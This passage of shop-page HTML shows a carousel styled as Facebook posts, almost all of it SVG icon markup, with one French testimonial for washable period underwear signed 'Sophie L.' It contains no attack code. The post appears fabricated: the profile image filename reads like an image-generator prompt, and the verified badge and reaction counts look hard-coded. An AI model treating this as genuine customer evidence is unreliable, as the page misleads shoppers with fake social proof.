      <radialGradient id="gradient-column_GDk6Yy2m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_GDk6Yy2s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_GDk6Yy2u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_GDk6Yy2s)"></path>
      </mask>
      <radialGradient id="gradient-column_GDk6Yy2t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_GDk6Yy2u)"></path>
      <radialGradient id="gradient-column_GDk6Yy2v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        1.1k
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        26 commentaires
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      J'aime
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Commenter
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Partager
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//ellza.ca/cdn/shop/files/faroukn_colored_profile_facebook_profile_picture_of_40_years_ol_225f4bc1-f530-4c74-a151-045254afba4a.png?v=1733742725&amp;width=200" alt="" srcset="//ellza.ca/cdn/shop/files/faroukn_colored_profile_facebook_profile_picture_of_40_years_ol_225f4bc1-f530-4c74-a151-045254afba4a.png?v=1733742725&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Sophie L.
                        
                          <svg xmlns="http://www.w3.org/2000/svg" width='16' height='16' class='verified-icon' viewBox="0 0 122.88 116.87">
                            <polygon fill='#0866FF' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
                            <path fill='#fff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
                          </svg>
                        
                      </p>
                      
                        <p class="fb-post__time">
                          Il y a 5 heures
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>Un vrai game-changer ! Je n'ai jamais été aussi sereine pendant mes règles. La qualité est incroyable et elles restent impeccables après chaque lavage. Merci Ellza !</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_GUrB4P0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_GUrB4P0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_GUrB4P1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_GUrB4P1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_GUrB4P2a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_GUrB4P2a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_GUrB4P2g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_GUrB4P2g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_GUrB4P2l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_GUrB4P2l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_GUrB4P2s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_GUrB4P2u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_GUrB4P2s)"></path>
      </mask>
      <radialGradient id="gradient-column_GUrB4P2t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_GUrB4P2u)"></path>
      <radialGradient id="gradient-column_GUrB4P2v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        1.1k
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        26 Comments
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      J'aime
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
